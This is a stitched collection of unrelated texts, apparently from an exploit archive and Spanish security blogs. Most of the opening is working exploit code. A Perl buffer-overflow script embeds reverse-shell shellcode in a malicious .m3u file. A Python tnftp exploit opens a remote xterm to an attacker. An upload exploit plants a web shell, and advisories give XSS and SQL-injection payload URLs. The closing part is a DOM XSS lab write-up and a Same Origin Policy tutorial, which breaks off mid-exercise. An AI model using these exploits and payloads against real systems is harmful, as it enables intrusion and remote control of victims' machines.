# LHOST=127.0.0.1, LPORT=4444, ReverseConnectRetries=5, =>
my $payload =
"\x56\x54\x58\x36\x33\x30\x56\x58\x48\x34\x39\x48\x48\x48" .
"\x50\x68\x59\x41\x41\x51\x68\x5a\x59\x59\x59\x59\x41\x41" .
"\x51\x51\x44\x44\x44\x64\x33\x36\x46\x46\x46\x46\x54\x58" .
"\x56\x6a\x30\x50\x50\x54\x55\x50\x50\x61\x33\x30\x31\x30" .
"\x38\x39\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" .
"\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41" .
"\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42" .
"\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d" .
"\x38\x4e\x69\x47\x70\x43\x30\x45\x50\x45\x30\x4d\x59\x4a" .
"\x45\x45\x61\x48\x52\x43\x54\x4e\x6b\x50\x52\x50\x30\x4c" .
"\x4b\x51\x42\x46\x6c\x4e\x6b\x46\x32\x46\x74\x4c\x4b\x50" .
"\x72\x46\x48\x46\x6f\x4f\x47\x43\x7a\x51\x36\x46\x51\x49" .
"\x6f\x46\x51\x4f\x30\x4e\x4c\x47\x4c\x43\x51\x43\x4c\x43" .
"\x32\x44\x6c\x47\x50\x4f\x31\x48\x4f\x46\x6d\x43\x31\x49" .
"\x57\x48\x62\x4c\x30\x51\x42\x42\x77\x4c\x4b\x50\x52\x42" .
"\x30\x4c\x4b\x43\x72\x45\x6c\x46\x61\x4a\x70\x4c\x4b\x43" .
"\x70\x43\x48\x4e\x65\x4b\x70\x42\x54\x50\x4a\x45\x51\x48" .
"\x50\x46\x30\x4e\x6b\x50\x48\x45\x48\x4e\x6b\x51\x48\x51" .
"\x30\x45\x51\x48\x53\x48\x63\x47\x4c\x43\x79\x4e\x6b\x47" .
"\x44\x4e\x6b\x46\x61\x4b\x66\x50\x31\x4b\x4f\x44\x71\x4f" .
"\x30\x4e\x4c\x49\x51\x4a\x6f\x46\x6d\x46\x61\x4f\x37\x46" .
"\x58\x4d\x30\x42\x55\x4a\x54\x46\x63\x43\x4d\x4c\x38\x47" .
"\x4b\x51\x6d\x44\x64\x44\x35\x49\x72\x43\x68\x4c\x4b\x50" .
"\x58\x45\x74\x47\x71\x48\x53\x51\x76\x4e\x6b\x46\x6c\x42" .
"\x6b\x4c\x4b\x42\x78\x47\x6c\x45\x51\x48\x53\x4e\x6b\x45" .
"\x54\x4c\x4b\x47\x71\x48\x50\x4f\x79\x42\x64\x44\x64\x47" .
"\x54\x51\x4b\x51\x4b\x43\x51\x50\x59\x43\x6a\x46\x31\x4b" .
"\x4f\x4d\x30\x50\x58\x43\x6f\x43\x6a\x4c\x4b\x45\x42\x48" .
"\x6b\x4e\x66\x43\x6d\x42\x48\x50\x33\x44\x72\x45\x50\x43" .
"\x30\x51\x78\x42\x57\x42\x53\x46\x52\x43\x6f\x50\x54\x43" .
"\x58\x42\x6c\x44\x37\x44\x66\x45\x57\x49\x6f\x48\x55\x48" .
"\x38\x4c\x50\x47\x71\x45\x50\x47\x70\x47\x59\x4b\x74\x51" .
"\x44\x42\x70\x42\x48\x44\x69\x4d\x50\x42\x4b\x43\x30\x49" .
"\x6f\x48\x55\x50\x50\x42\x70\x50\x50\x42\x70\x47\x30\x42" .
"\x70\x43\x70\x50\x50\x43\x58\x48\x6a\x44\x4f\x49\x4f\x4d" .
"\x30\x49\x6f\x4b\x65\x4e\x69\x48\x47\x42\x48\x43\x4f\x45" .
"\x50\x43\x30\x47\x71\x43\x58\x43\x32\x45\x50\x44\x51\x43" .
"\x6c\x4e\x69\x4a\x46\x51\x7a\x42\x30\x51\x46\x43\x67\x42" .
"\x48\x4d\x49\x4e\x45\x51\x64\x51\x71\x49\x6f\x4e\x35\x50" .
"\x68\x42\x43\x42\x4d\x42\x44\x47\x70\x4c\x49\x48\x63\x51" .
"\x47\x51\x47\x51\x47\x50\x31\x4b\x46\x51\x7a\x47\x62\x51" .
"\x49\x50\x56\x4d\x32\x49\x6d\x50\x66\x4f\x37\x42\x64\x46" .
"\x44\x45\x6c\x47\x71\x43\x31\x4c\x4d\x50\x44\x51\x34\x42" .
"\x30\x4a\x66\x43\x30\x43\x74\x50\x54\x42\x70\x43\x66\x43" .
"\x66\x51\x46\x47\x36\x46\x36\x42\x6e\x50\x56\x46\x36\x42" .
"\x73\x43\x66\x50\x68\x44\x39\x48\x4c\x47\x4f\x4b\x36\x4b" .
"\x4f\x48\x55\x4c\x49\x4b\x50\x50\x4e\x42\x76\x43\x76\x49" .
"\x6f\x50\x30\x42\x48\x43\x38\x4c\x47\x47\x6d\x43\x50\x49" .
"\x6f\x4e\x35\x4f\x4b\x4a\x50\x4d\x65\x4d\x72\x51\x46\x51" .
"\x78\x4d\x76\x4e\x75\x4f\x4d\x4d\x4d\x4b\x4f\x48\x55\x47" .
"\x4c\x46\x66\x43\x4c\x45\x5a\x4b\x30\x49\x6b\x49\x70\x43" .
"\x45\x45\x55\x4d\x6b\x51\x57\x44\x53\x43\x42\x42\x4f\x51" .
"\x7a\x47\x70\x46\x33\x4b\x4f\x49\x45\x41\x41"; #_ End Payload _
# Parameter OverFlow =>
my $eip = pack('V',0x7C86467B); # Jump ESP from kernel32.dll
my $usmh = "\x90" x (50 - length($eip)); # Pack Length x 50
my $ret = pack('V',0x040904b0); # Jump to ESP from QTOControl.dll
$junk = "\x41" x 333 ; # Junk
# immiXing Parameters >>>
$kedans = $junk.$usmh.$ret.$payload ; # Evil KedAns
# >> Creating ...
open (FILE ,"> Bo0M.m3u");
print FILE $kedans ;
print "\nFile successfully created!\n" or die print "\n OpsS! File is Not Created !! ";
close (FILE);
#================[ Exploited By KedAns-Dz * HST-Dz * ]=========================
# GreetZ to : Islampard * Dr.Ride * Zaki.Eng * BadR0 * NoRo FouinY * Red1One
# XoreR * Mr.Dak007 * Hani * TOnyXED * Fox-Dz * Massinhou-Dz ++ all my friends ;
# > Algerians <  [D] HaCkerS-StreeT-Team [Z] > Hackers <
# My Friends on Facebook : Nayla Festa * Dz_GadlOl * MatmouR13 ...all Others
# 4nahdha.com : TitO (Dr.Ride) *  MEN_dz * Mr.LAK (Administrator) * all members ...
# sec4ever.com members Dz : =>>
#  Ma3sTr0-Dz * Indoushka * MadjiX * BrOx-Dz * JaGo-Dz ... all Others
# hotturks.org : TeX * KadaVra ... all Others
# Kelvin.Xgr ( kelvinx.net)
#===========================================================================
source: https://www.securityfocus.com/bid/46796/info

Wireshark is prone to a remote denial-of-service vulnerability caused by a NULL-pointer dereference error.

An attacker can exploit this issue to crash the application, resulting in a denial-of-service condition.

https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/35432.pcap
source: https://www.securityfocus.com/bid/46794/info

RuubikCMS is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

RuubikCMS 1.0.3 is vulnerable; other versions may also be affected.

http://www.example.com/ruubikcms/cms/includes/head.php?cmspage=</title><script>alert(123);</script>
source: https://www.securityfocus.com/bid/46783/info

1 Flash Gallery is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability.

Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.

1 Flash Gallery 0.2.5 is vulnerable; other versions may also be affected.

http://www.example.com/wp-content/plugins/1-flash-gallery/folder.php?type=%22%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E

<form action="http://[host]/wp-content/plugins/1-flash-gallery/massedit_album.php" method="post" name="main" >
<input type="hidden" name="album_id" value="1" />
<input type="hidden" name="images" value="1" />
<input type="hidden" name="gall_id" value="SQL_CODE_HERE" />
<input type="submit" value="submit" name="submit" />
source: https://www.securityfocus.com/bid/46782/info

The PhotoSmash Galleries WordPress Plugin is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.

An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.

PhotoSmash Galleries WordPress Plugin 1.0.1 is vulnerable; other versions may also be affected.

http://www.example.com/wp-content/plugins/photosmash-galleries/index.php?action=%3Cscript%3Ealert%28%22XSS%22%29;%3C/script%3E
# Exploit Title: SQL Buddy Remote Code Execution
# Date: November 29 2014
# Exploit Author: Fady Osman (@fady_osman)
# Youtube Channel  : https://www.youtube.com/user/cutehack3r
# Vendor Homepage: http://sqlbuddy.com/
# Software Link:
https://github.com/calvinlough/sqlbuddy/raw/gh-pages/sqlbuddy.zip
# Version: SQL Buddy 1.3.3
# Tested on: Kubuntu 14.10

SQLBuddy provides a web based mysql administration and it's included in
packages like wamp server.

SQL Buddy suffers from a remote code execution. This happens due to the
fact that it allows the user to login using any server he wants and that it
allows the user to export data from the database to a file on the webserver.

In order to exploit this bug do the following steps:

1- Use a sql server you control and have a valid credentials for (You can
use one of the free mysql hosting services).
2- Create a database and a table with one column of type text.
3- Insert the php code you want to execute into that table.
4- Choose the previously created table from the left menu.
5- Click Export from the top menu.
6- Choose CSV format.
7- Choose "Text File" and name the file with php extension for example
shell.php.

The exported file will be at : sqlbuddy/exports/ assuming you installed
sqlbuddy in a folder named sqlbuddy.

--

*Regards,*
[image: Fady Osman on about.me]

Fady Osman
about.me/Fady_Osman
    <http://about.me/Fady_Osman>
#!/usr/bin/env python2
#
# Exploit Title: [tnftp BSD exploit]
# Date: [11/29/2014]
# Exploit Author: [dash]
# Vendor Homepage: [www.freebsd.org]
# Version: [FreeBSD 8/9/10]
# Tested on: [FreeBSD 9.3]
# CVE : [CVE-2014-8517]

# tnftp exploit (CVE-2014-8517)tested against freebsd 9.3
# https://www.freebsd.org/security/advisories/FreeBSD-SA-14:26.ftp.asc
#
# 29 Nov 2014 by dash@hack4.org
#
# usage:
#
# redirect the vulnerable ftp client requests for http to your machine
#
# client will do something like:
# ftp http://ftp.freebsd.org/data.txt
#
# you will intercept the dns request and redirect victim to your fake webserver ip
#
# attacker: start on 192.168.2.1 Xnest: Xnest -ac :1
# probably do also xhost+victimip
#
# attacker: python CVE-2014-8517.py 192.168.1.1 81 192.168.1.1
#
# sadly you cannot put a slash behind the | also www-encoded is not working
# plus problems with extra pipes
# this renders a lot of usefull commands useless
# so xterm -display it was ;)
#
# *dirty* *dirdy* *dyrdy* *shell* !
#

import os
import sys
import time
import socket


def usage():
	print "CVE-2014-8517 tnftp exploit"
	print "by dash@hack4.org in 29 Nov 2014"
	print
	print "%s <redirect ip> <redirect port> <reverse xterm ip>"% (sys.argv[0])
	print "%s 192.168.1.1 81 192.168.2.1"% (sys.argv[0])

#bind a fake webserver on 0.0.0.0 port 80
def webserveRedirect(redirect):

	s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
	s.bind(("0.0.0.0",80))
	s.listen(3)
	h, c = s.accept()

	#wait for request
	#print h.recv(1024)

	#send 302
	print "[+] Sending redirect :>"
	h.send(redirect)
	s.close()
	return 0

#bind a fake webserver on port %rport
def deliverUgga(owned):
	s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
	s.bind(("0.0.0.0",rport))
	s.listen(3)
	h, c = s.accept()

#	print h.recv(1024)
	print "[+] Deliver some content (shell is spwaned now)"
	h.send(owned)
	s.close()

	return 0

owned="""HTTP/1.1 200 Found
Date: Fri, 29 Nov 2014 1:00:03 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 5
Connection: close
Content-Type: text/html; charset=iso-8859-1


ugga ugga
"""

if(os.getuid())!=0:
	print "[-] Sorry, you need root to bind port 80!"
	sys.exit(1)

if len(sys.argv)<3:
	usage()
	sys.exit(1)

rip = sys.argv[1]
rport = int(sys.argv[2])
revip = sys.argv[3]

print "[+] Starting tnftp BSD client side exploit (CVE-2014-8517)"
print "[+] Dont forget to run Xnest -ac :1"

# ok, lets use xterm -display
cmd = "xterm -display %s:1" % (revip)
cmd = cmd.replace(" ","%20")

print "[+] Payload: [%s]" % cmd

redirect = 	"HTTP/1.1 302\r\n"\
		"Content-Type: text/html\r\n"\
		"Connection: keep-alive\r\n"\
		"Location: http://%s:%d/cgi-bin/|%s\r\n"\
 		"\r\n\r\n" % (rip,rport,cmd)

#child process owned data delivery
uggapid = os.fork()
if uggapid == 0:
	uggapid = os.getpid()
	deliverUgga(owned)
else:
#child proces for webserver redirect
	webpid = os.fork()
	if webpid == 0:
		webpid = os.getpid()
		webserveRedirect(redirect)


#childs, come home!
try:
	os.waitpid(webpid,0)
except:
	pass
try:
	os.waitpid(uggapid,0)
except:
	pass

#oh wait :>
time.sleep(5)
#!/usr/bin/python

# Exploit Title: ProjectSend r-651 File Upload
# Date: December 01, 2014
# Exploit Author: Fady Mohamed Osman (Exploit-db id:2986)
# Vendor Homepage: http://www.projectsend.org/
# Software Link: http://www.projectsend.org/download/67/
# Version: r-561
# Tested on: Kubuntu 14.10 x64


import sys
import requests
scriptName = sys.argv[0]
if (len(sys.argv) != 3):
  print "Please enter the target path and the file to upload."
  print "Example : " + scriptName + " http://10.0.0.2/ProjectSend-r561 c99.php"
  quit()
print "Exploiting ProjectSend-r561 File Upload .."
url = sys.argv[1] + "/" + 'process-upload.php' + '?name=' + sys.argv[2]
print "Sending Url " + url
files = {'file': open(sys.argv[2], 'rb')}
r = requests.post(url, files=files)
print r.text
# Exploit Title: Thomson Reuters Fixed Assets CS <=13.1.4 Local Privilege
Escalation/Code Execution


# Date: 12/1/14

# Exploit Author: singularitysec@gmail.com

# Vendor Homepage: https://cs.thomsonreuters.com

# Version: Fixed Assets CS <=13.1.4 Local Privilege Escalation/Code
Execution

# Tested on: Windows XP -> Windows 7, Windows 8

# CVE : 2014-9141


Product Affected:


Fixed Assets CS <=13.1.4 (Workstation Install)


Note: 2003/2008 Terminal Services/Published apps **may** be vulnerable,
depending on system configuration.


This vulnerability has been reference checked against multiple

installs. This configuration was identical across all systems and each

version encountered.


Executables/Services:


C:\WinCSI\Tools\connectbgdl.exe


Attack Detail:


The Fixed Assets CS installer places a system startup item at
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup


Which then executes the utility at C:\WinCSI\Tools\connectbgdl.exe.


The executables that are installed, by default, allow AUTHENTICATED USERS


to modify, replace or alter the file.


This would allow an attacker to inject their code or replace the executable
and have it run in the context


of an authenticated user.


An attacker can use this to escalate privileges to the highest privileged
level of user to sign on to the system. This would require them to stop the
vulnerable executable


or reboot the system. The executable appears to only allow on instance to
be executed at a time by default, the attacker would need to restart or
kill the process. These are the default settings for this process.


This could compromise a machine on which it was


installed, giving the process/attacker access to the machine in


question or execute code as that user.


An attacker can replace the file or append code to the


executable, reboot the system or kill the process and it would then


compromise the machine when a higher privileged user (administrator) logged
in.


This affects workstation builds. It may be possible on legacy
servers/published application platforms but this was not tested.


Remediation:


Remove the modify/write permissions on the executables to allow only


privileged users to alter the files.


Apply vendor patch when distributed.


Vulnerability Discovered: 11/27/2014


Vendor Notified: 12/1/2014


Website: www.information-paradox.net


This vulnerability was discovered by singularitysec@gmail.com. Please


credit the author in all references to this exploit.
En este post vamos a estar resolviendo el laboratorio: “DOM XSS in innerHTML sink using source location.search”.

Lo primero de todo como siempre es acceder al laboratorio:

Una vez accedidos, vemos una barra de búsqueda. Por lo que vamos a buscar cualquier cosa:


Si nos fijamos, lo que hemos buscado se ve reflejado en la web. Y si damos click derecho y vemos la parte del código fuente donde se situa, vemos que se almacena en el innerHTML del tag <span>.
Por lo que conociendo esto, podemos intentar usar en la búsqueda un payload especialmente diseñado para escaparnos de este tag, y ejecutar código Javascript. Por ejemplo, usaremos el siguiente payload:
- </span><img src=/ onerror=alert(1) />//


Al buscar por él, podemos ver como se nos ejecuta con éxito el payload. Hemos pasado de:
- <span id=”searchMessage”>hola</span>
a:
- <span id=”searchMessage”></span><img src=/ onerror=alert(1) />//</span>
De esta forma, y consiguiendo esta ejecución, conseguimos resolver el laboratorio:

El Same Origin Policy es una política (valga la redundancia) de seguridad de aplicaciones web implementada por los navegadores, que previene/restringe la interacción con recursos de otro origen. Entendiéndose por esta interacción, que se obtenga o establezca propiedades de un recurso de origen diferente.
Sé que así dicho, puede no llegar a entenderse. Pero vamos a ir viendo diferentes puntos poco a poco de cara a tener una visión completa y así poder entender que es y como nos afecta esta política.
Índice:
- ¿Qué es el Origen?
- ¿Qué permite y qué bloquea el SOP?
- Excepciones del SOP
- window.location
- document.domain
- Cross Window Messaging
- Laboratorio de Pruebas
- Ejemplo 1 – Mismo Origen
- Ejemplo 2 – Distinto Origen
- ¿Y sí… no existiera el SOP?
- Vamos a ver si ha quedado claro
- Ejercicio 1
- Ejercicio 2
- Ejercicio 3
- Ejercicio 4
- Soluciones UwU
- Conclusión
- Referencias
Mini recomendación: Para entender mejor este post, lo suyo es tener una mini base del DOM y Javascript. Si no, pues simplemente si ves que no entiendes algo, googléalo para ver para qué sirve o únete al server de Discord y pregunta ^^.
¿Qué es el Origen?
Cuando hablamos del origen de un recurso, es la combinación de:
Protocolo + Host + Puerto
Se entiende de forma sencilla con el ejemplo que vamos a ver ahora. Vamos a hacer las comparaciones para la URL:
- https://deephacking.tech/flag
- Protocolo: HTTPS
- Host: deephacking.tech
- Puerto: 443
Ejemplos:
- https://deephacking.tech/artiQLAZO –> Si tiene el mismo origen, ya que tanto el protocolo, como el host y el puerto, son el mismo.
- https://dev.deephacking.tech/flag –> No tiene el mismo origen, porque a pesar de que el protocolo y el puerto si coincide, el host no.
- https://deephacking.tech:8080/flag –> No tiene el mismo origen, ya que, a pesar de que el protocolo y host si coincide, el puerto no.
- http://deephacking.tech/flag –> No tiene el mismo origen, puesto que, a pesar de que el host y el puerto coincide, el protocolo no (Aunque realmente el puerto también sería distinto porque al ser HTTP sería 80 en vez de 443, pero vamos a olvidarnos de ese detalle en este caso).
- http://colddsecurity.com:69 –> Esto ya creo que se predice. Pero este, para nada sería el mismo origen jeje.
Como curiosidad, el código que se ejecute desde páginas como about:blank o javascript:, heredan el origen desde donde se invocan. Por ejemplo, si ejecutas un script que te abra una nueva ventana about:blank, esta ventana heredará el origen que tenga el script que la ha generado.
¿Qué permite y qué bloquea el SOP?
Ya tenemos la definición del origen. Volviendo al SOP (Same Origin Policy), lo que hace entonces esta política es que bloquea el acceso a recursos de orígenes distintos. Podría decirse que la regla principal del SOP es:
Un documento puede acceder (a través de Javascript) a las propiedades de otro documento si ambos tienen el mismo origen.
PD: Cuando nos referimos a «documento» estamos hablando de una página HTML, un iframe incluido en un HTML, o una petición AJAX.
Siendo un poco más precisos, el navegador siempre hará la petición que se le dice que haga sin importar el origen que sea, sin embargo, el que se pueda leer la respuesta, ahí es donde aplica lo que entendemos/entenderemos por SOP, por lo que, el SOP no previene la realización de peticiones a otros orígenes, pero si previene la lectura de la respuesta de una petición hecha a otro origen.
Otro detalle, es que el SOP solo aplica cuando las consultas son generadas desde el lado del cliente, no el servidor. Dicho esto, un par de ejemplos del SOP:
- Tú puedes crear un <iframe> que haga referencia a otro origen (si el otro origen lo permite). Pero, tú no puedes acceder ni editar el contenido si no se trata del mismo origen.
- En una petición AJAX (XmlHTTPRequest) no podrás obtener la respuesta de la petición si se hace a un origen distinto.
Esto son un par de ejemplos clásicos. Sin embargo, vamos a ver como se comporta con otros elementos:
- CSS –> Se puede traer un archivo CSS de otro origen usando el elemento <link> o importando directamente en un archivo CSS.
- Images –> Incrustar imágenes de otros orígenes está totalmente permitido. De hecho, este en concreto lo vemos constantemente cuando compartimos por ejemplo un vídeo de YT o un post por alguna red social. Eso si, la lectura de imágenes de otro origen está bloqueado, por ejemplo, colocar una imagen de otro origen en un canvas de nuestra web usando JavaScript estará bloqueado.
- Scripts –> También se permite cargar archivos Javascript de otros orígenes. Sin embargo, esto no bypasea las restricciones del SOP a ciertas APIs, como por ejemplo, el hacer una petición HTTP mediante fetch() o XMLHttpRequest() a otro origen. Se seguirán bloqueando este tipo de cosas.
- Forms –> Se pueden usar URLs de otro origen en el atributo action de un form.
- Multimedia –> Al igual que las imágenes, cualquier contenido ya sea video o audio puede ser traídos con sus respectivos elementos, <audio> y <video>.
Excepciones del SOP
Además del comportamiento del SOP ante ciertos elementos como acabamos de ver, siguen existiendo algunas excepciones para otros:
window.location
Esta propiedad sirve para obtener la URL de un documento o para cambiarla, cuando la cambiamos, realmente hacemos una redirección a la web que indicamos, a través de una petición GET.
Sabiendo ya su funcionalidad, un documento siempre podrá escribir en la propiedad location de otro documento.
Por ejemplo, si en nuestra web tenemos un <iframe> que nos trae https://google.com, nosotros podemos cambiar con esta propiedad la URL del <iframe> y que se actualice y nos traiga otra web. A pesar de que la que estaba antes, fuese de otro origen. De la misma forma, si en el <iframe> cargamos una web, y su código ejecuta una instrucción la cual cambia la propiedad location de la web que contiene el <iframe>, también funcionará.
En este caso, esto último se puede hacer siempre, sea o no el mismo origen, ahora bien, otra cosa muy distinta es obtener la propiedad «location» actual si es de origen distinto, eso no podríamos. Podríamos editarlo y cambiarlo por otro, pero no podríamos leerlo.
Ejemplo de intentar leer la propiedad:
 2")
Nos dice Restricted. Si intentáramos lo mismo, pero con un <iframe> de una web del mismo origen que nosotros, no habría ningún problema:
 3")
Ahora, volviendo al caso donde nuestro <iframe>, traía «deephacking.tech» si intentamos cambiar la propiedad aunque no podamos leerla:
 4")
Vemos que no hay ningún tipo de problema, como hemos dicho, podemos editar siempre, pero no leer. Eso si, la edición también tiene alguna limitación, un documento siempre puede actualizar la propiedad location de otro documento si ambos recursos tienen alguna relación, como por ejemplo:
- Un documento está incrustado en el otro por un <iframe> (Lo que hemos visto arriba)
- Un documento ha sido abierto por el otro a través de window.open (DOM API).
document.domain
Esta propiedad nos dice el host de origen del documento actual, por ejemplo:
- http://dev.deephacking.tech/index.html
La salida del uso de document.domain sería:
- dev.deephacking.tech
Ejemplo:
 5")
Un documento puede cambiar parcialmente su propio origen usando este propiedad. Digo parcialmente porque no la puede cambiar como quieras. Usemos el ejemplo de HackTheBox para explicarlo. HackTheBox tiene los dos siguientes dominios:
- academy.hackthebox.com
- app.hackthebox.com
Pongámonos en el caso donde, academy.hackthebox.com incluye en su web, mediante un <iframe> a app.hackthebox.com.
Podrá hacerlo sin problemas, por esa parte perfecto. Ahora bien, pongamos ahora que academy.hackthebox.com ejecuta un código Javascript para cambiar el contenido del <iframe> de app.hackthebox.com.
Como ya sabremos, ambos no tienen el mismo origen porque su hostname no es el mismo, por lo que hacer esta acción que comentamos, no será posible. Sin embargo, aquí es donde entra en juego la propiedad de document.domain.
Una web puede cambiar siempre su hostname a uno de mayor jerarquía, exceptuando el TLD (Top Level Domain) como puede ser .com, .es, .net, .tech, etc etc. Y me refiero cambiarlo a nivel de como se percibe. Siguiendo esto, veamos como es a nivel práctico estando en el dominio app.hackthebox.com:
 6")
Como vemos, ocurre lo dicho arriba, podemos cambiarlo a uno de jerarquía mayor, siempre y cuando no sea el TLD. Por lo que, sabiendo esto, volviendo al caso donde nos encontrábamos que academy.hackthebox.com quiere cambiar el contenido del <iframe> que incrusta a app.hackthebox.com. Esta acción solo será posible, si ambas web, cambian su document.domain a hackthebox.com, ya que, ahora sí que se considerará que tienen el mismo origen (porque el protocolo y puerto también coinciden, solo fallaba el hostname).
Cross Window Messaging
HTML5 permite a iframes, frames, popups y ventanas actuales comunicarse entre sí independientemente del SOP, esto es lo que se conoce como Cross Window Messaging. Esta característica permite que dos ventanas intercambien mensajes siempre y cuando tengan algún tipo de relación entre sí, como puede ser:
- Que una ventana tenga un <iframe> incrustado. Por lo tanto, existe una relación entre la ventana y el <iframe>, ambas se podrían comunicar.
- Que una ventana genere un popup. Por lo tanto, existe una relación entre la ventana y el popup, y también se podrían comunicar.
Eso si, para poder intercambiar mensajes, cada parte de la relación debe de estar configurada para ello, ya sea para enviar, para recibir o ambas a la vez. Aquí, desde el punto de vista de la seguridad, hay que tener cuidado cuando la entidad que recibe, permite que el mensaje pueda provenir de cualquier origen, ya que, quizás una web que espera un mensaje, podríamos incrustarla mediante iframe en una web controlada por nosotros, y si la web incrustada no sanitiza el origen desde el cual acepta mensajes, nosotros desde nuestra web podríamos enviarle lo que quisiéramos.
Pd: Cuando se habla de recibir mensajes, a nivel visual y práctico, no es más que un evento:
window.addEventListener('message', (event) => {
    console.log(`Received message: ${event.data}`);
});
Laboratorio de Pruebas
Para ver ejemplos reales, vamos a usar el laboratorio de pruebas de «Carlos Azuax», el cual podéis encontrar en el siguiente repositorio de GitHub para que os lo podáis montar vosotros también:
- https://github.com/azuax/pruebas-sop
Otro link que quizás os ayuda a montarlo es el siguiente:
- https://ostechnix.com/configure-apache-virtual-hosts-ubuntu-part-1/
Dicho esto, tenemos lo siguiente:
 7")
En este caso, solo vamos a ver los dos primeros ejemplos que son los que nos interesan.
Ejemplo 1 – Mismo Origen
 8")
Código fuente:
 9")
Como podemos observar, nos encontramos en la URL:
- http://uno.local/ejemplo1.html
Y en el código, estamos creando un <iframe> de:
- http://uno.local/ejemplo1-iframe.html
El cual es el que vemos en la imagen:
 10")
Hasta aquí guay. Vemos que nos carga sin problemas el contenido del archivo ejemplo1-iframe.html.
Por ahora, todo normal, ya que, hablando en contexto general, podemos cargar mediante un <iframe> cualquier web siempre y cuando esta lo permita.
Ahora bien, otra cosa muy distinta y es donde aplica el SOP. Es que podamos modificar el contenido de un origen distinto al nuestro. Echándole un vistazo al código fuente:
 11")
 12")
Vemos como si pulsamos el botón. La acción que se INTENTARÁ efectuar es la de cambiar el contenido del <iframe> por, en este caso, la frase: «Contenido modificado!».
Estamos en la URL:
- http://uno.local/ejemplo1.html
Y queremos cambiar el contenido del <iframe> que proviene de la URL:
- http://uno.local/ejemplo1-iframe.html
Como hemos visto al principio del post, podemos identificar fácilmente, que ambos tienen el mismo origen. Por lo que no deberíamos de tener ningún problema a la hora de editar el contenido del <iframe>, que… OJO, obviamente no estamos editando el contenido original, solo el del <iframe>.
Vamos a comprobarlo:
 13")
 14")
Como vemos, se modifica sin problemas. Ya que ambas URL son del mismo origen.
Ejemplo 2 – Distinto Origen
 15")
Código fuente:
 16")
En este caso, la URL en la que nos encontramos es:
- http://uno.local/ejemplo2.html
Y estamos cargando un <iframe> de:
- http://dos.local/ejemplo2-iframe.html
OJO, como somos unos máquinas, ya nos habremos dado cuenta de que en este caso, estas dos URL no tienen el mismo origen porque cambia el host.
Aun así, el <iframe> carga sin problemas:
 17")
Que es básicamente, lo que hemos hablado en el Ejemplo 1:
«Por ahora, todo normal, ya que, hablando en contexto general, podemos cargar mediante un <iframe> cualquier web siempre y cuando esta lo permita.»
Q si, q lo llevo diciendo todo el pto post, pero mejor que quede claro y no nos confundamos.
Este ejemplo, es exactamente igual que el ejemplo 1. Sin embargo, en este caso, cuando pulsemos el botón, se intentará editar el contenido de un <iframe> cuyo origen es distinto al de la web que lo incrusta:
 18")
Vamos a comprobar que ocurre si no es del mismo origen:
 19")
 20")
Pues vemos que nos salta un error, y es por el Same Origin Policy.
¿Y sí… no existiera el SOP?
Si el SOP no existiera, se tensaría que te cagas, porque literalmente podríamos traernos una web mediante <iframe> (de nuevo, siempre y cuando la web nos deje xdddddddd). Y editar cualquier cosa. Por ejemplo, que cuando le des a enviar, la cuenta de destino se cambiase por la mía:
 21")
Por lo que, en definición: Podríamos traernos cualquier web y editarla con toda libertad. Esto no es que hiciese internet un poco menos seguro y tal, es que literalmente lo haría innavegable (y no solo por esto, esto es solo un ejemplo de algo que se podría hacer, pero hay infinidad de cosas mas, como que por ejemplo, tu al visitar una web maliciosa, esta tenga la capacidad de realizar una petición a la web de tu banco, y leer la respuesta, obteniendo así tu información. El SOP no previene que haga la petición, pero si previene que lea la respuesta, como se ha comentado al principio).
Aquí puedes decir, si bueno, pero es una ventana chica, ¿quién va a caer en eso?
Pues, es una ventana chica si lo hacemos cutre, pero si lo hacemos bien:
 22")
Pues ya no lo es tanto. Imagínate que esto fuese la web de tu banco, no notarías ninguna diferencia más allá del dominio donde se aloje el <iframe>. Es por esto, que la existencia del SOP es superimportante en cuanto a seguridad web se refiere.
Vamos a ver si ha quedado claro
Ahora vamos a ver 4 ejemplos donde veremos si te ha quedado claro el concepto, y si fallas, pues me debes un kebab.
Okno, fallar está bien, al igual que mirar Write Ups, lo importante es aprender. Volviendo al caso, vamos a ver 4 ejercicios y dejaré la solución al final, apúntate en un bloc de notas o algo si crees que se podría llevar a cabo con éxito el código que se muestra. PD: Estos ejercicios están sacados de la web de web.dev.
Ejercicio 1
Tenemos en el dominio de deephacking.tech, el siguiente <iframe>:
<iframe id="iframe" src="https://example.com/some-page.html" alt="Sample iframe"></iframe>
E incluimos el siguiente código:
const iframe = document.getElementById('iframe');
const message = iframe.contentDocument.getElementById('message').innerText;
¿Se ejecutará con éxito la acción que estamos intentando hacer? Sí o No.
Ejercicio 2
Tenemos en el dominio de deephacking.tech el siguiente formulario:
<form action="https://example.com/results.json">
  <label for="email">Enter your email: </label>
  <input type="email" name="email" id="email" required>
  <button type="submit">Subscribe</button>
</form>
¿Está permitido esto? Sí o No.
Ejercicio 3
Tenemos en el dominio deephacking.tech el siguiente <iframe>:
<iframe src="https://example.com/some-page.html" alt="Sample iframe"></iframe>
¿Funcionará? Sí o No.
Ejercicio 4
Por último, pero no menos importante, tenemos en el dominio deephacking.tech el siguiente código:
<canvas id="bargraph"></canvas>
Además, también está el siguiente código Javascript que intenta dibujar una imagen en el canvas:
